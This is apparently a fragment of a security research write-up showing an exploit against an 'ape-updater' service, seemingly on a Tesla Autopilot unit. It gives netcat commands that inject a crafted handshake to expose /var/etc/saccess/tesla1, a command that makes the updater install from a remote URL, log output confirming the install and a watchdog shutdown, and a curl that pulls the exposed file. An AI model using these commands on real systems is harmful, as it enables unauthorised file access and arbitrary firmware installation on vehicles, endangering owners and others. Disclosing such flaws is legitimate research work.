 Exploit
echo -ne "m3-factory-deploy \"self_serve\":\"/var/etc/saccess/tesla1\"\nexit\n"|nc $APE $PORT_CMD > /dev/null
sleep 5
echo -ne "install http://8.8.8.8:8888/8888\nexit\n" | nc $APE $PORT_CMD > /dev/null
ape-updater:20642: override_handshake { "self_serve":"/var/etc/saccess/tesla1",  }
ape-updater:20634: write_file status=success path=/var/spool/ape-updater/handshake-response.part-1 contents={ "self_serve":"/var/etc/sacce
ss/tesla1",  }
ape-updater:11807: serve status=start path=/deploy/seed_artifacts_v2 slot=0
ape-updater:16731: /var/hashpicker /var/car-config  "curl http://localhost:20564/report%20hashpicker%20status=success%20component=" "curl
http://localhost:20564/report%20hashpicker%20status=failure%20component=" </dev/null >/dev/null 2>&1 &
ape-updater: 2342:     PARSED:            parse_commands:     SOCK_STREAM  parent:   0 fd:10  addr:192.168.90.103:25974 dtx:181 rx:62 t
x:156 px:0/0 inb:0 outb:35 LC:m3-factory-deploy READY:i
ape-updater:18460: Contact on command_service_listener sid 2 socket descriptor 6
ape-updater:18418: generic_listener sid 2 (parse_commands): accept (6) returned connection fd 10.
ape-updater: 2342:     PARSED:            parse_commands:     SOCK_STREAM  parent:   0 fd:10  addr:192.168.90.103:25974 dtx:191 rx:38 t
x:0 px:0/0 inb:5 outb:156 READY:io
ape-updater:22570: sid 10 has just asked to be kept awake
ape-updater: 7188: do_periodically_until period_ms=60000 timeout_ms=0 name=keepawake command=keepawake
ape-updater:22697: install status=not_postponing
ape-updater:22701: install status=shutting_down_ape_watchdog
ape-updater:22704: install status=success exit_code=0
ape-updater:22743: install serve_start=/var/etc/saccess/tesla1
ape-updater:11807: serve status=start path=/var/etc/saccess/tesla1 slot=1
ape-updater:22770: install url=http://8.8.8.8:8888/8888
curl $APE:$PORT_HTTP/var/etc/saccess/tesla1
FREEBUF
网信防务